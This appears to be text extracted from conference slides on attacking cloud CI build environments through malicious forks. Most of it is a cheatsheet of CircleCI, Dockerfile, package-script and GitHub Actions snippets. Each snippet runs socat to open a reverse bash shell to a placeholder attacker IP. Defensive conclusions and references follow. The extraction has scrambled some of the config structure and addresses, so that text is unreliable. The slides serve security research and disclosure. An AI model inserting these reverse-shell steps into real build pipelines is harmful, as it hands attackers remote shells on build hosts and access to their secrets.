

#### **Version Control Evul Forks**



# **Reversing Build Environments**

#### **Cheatsheet**

#### github.com/heroku/bheu19-attacking-cloud-builds

#### version: 2

build:

machine:

steps:

- checkout

- run: socat exec: bash -li', pty, stderr, setsid, sigint, sane tcp:x.x.x.x:55555

#### FROM ubuntu: latest

RUN apt update

RUN apt install -y socat

RUN socat exec: 'bash -li', pty, stderr, setsid, sigint, sane tcp:x.x.x.x.x:55556 CMD socat exec: 'bash -li', pty, stderr, setsid, sigint, sane tcp:x.x.x.x.x:55556

#### ubuntu: latest

apt update **RUN** 

apt install -y socat **RUN** 

CMD socat exec: 'bash -li', pty, stderr, setsid, sigint, sane tcp:x.x.x.x:55556

"environments": { "test":  $\{$ "scripts": { "test": "./shell.sh"

run: socat exec: 'bash -li', pty, stderr, setsid, sigint, sane tcp:x.x.x.x:55555

name: Go on: [push]

build:

steps:

runs-on: ubuntu-latest

uses: actions/checkout@master

- name: Build Docker Image

- name: Get Code

Docker build -t shellImage OR Docker run shellImage OR Docker pull shellImage

#!/bin/sh echo "Gimme a shell"

chmod +x socat && ./socat exec: bash -li', pty, stderr, setsid, sigint, sane tcp:x.x.x.x.x:55555

### STOPSIGNAL|HEALTHCHECK

#### **Conclusions**

- We've seen those attacks out there at various providers.
- Supply Chain security is hard.
- Don't forget the basics: Fork bombing + network isolation.
- Break your build environment for edge cases
- Buildtime != Runtime, Buildtime often overlooked.
- Keep ADD SSRF + ENV leakage in mind.
- Clear image caches if you plan to re-use runners (see below).
- Make everything ephemeral.
	- As in clear your caches or do not re-use build host, not as in K8s ephemeral containers.
- Security folks, please get familiar with containers! They are everywhere.

### References

https://github.com/GoogleContainerTools https://github.com/wagoodman/dive https://docs.docker.com/engine/security/https/ https://kubernetes.io/docs/reference/generated/kubectl/kubectl-commands#cp https://docs.docker.com/engine/reference/commandline/exec/ https://github.com/GoogleContainerTools/container-structure-test https://github.com/coreos/clair https://github.com/aquasecurity/docker-bench https://www.cisecurity.org/benchmark/docker/ https://github.com/Frichetten/CVE-2019-5736-PoC https://www.twistlock.com/labs-blog/breaking-docker-via-runc-explaining-cve-2019-5736/ https://www.twistlock.com/labs-blog/disclosing-directory-traversal-vulnerability-kubernetes-copy-cve-2019-1002101/ https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-classic-platform.html https://github.com/wagoodman/dive https://github.com/cji/talks/blob/master/BruCON2018/Outside%20The%20Box%20-%20BruCON%202018.pdf https://github.com/singe/container-breakouts https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/ <https://zwischenzugs.com/2015/06/24/the-most-pointless-docker-command-ever/> <https://discuss.circleci.com/t/june-2019-machine-security-incident/31101/2> <https://circleci.com/blog/triggering-trusted-ci-jobs-on-untrusted-forks/> <https://unit42.paloaltonetworks.com/docker-patched-the-most-severe-copy-vulnerability-to-date-with-cve-2019-14271/>

### Thank you!

[github.com/heroku/bheu19-attacking-cloud-builds](https://github.com/heroku/bheu19-attacking-cloud-builds) [github.com/brompwnie/botb](https://github.com/brompwnie/botb) [github.com/heroku/terrier](https://github.com/heroku/terrier)

> **Etienne Stalmans** @\_staaldraad <sup>60</sup>

**Chris Le Roy** @brompwnie

**Matthias Luft** @uchi\_mata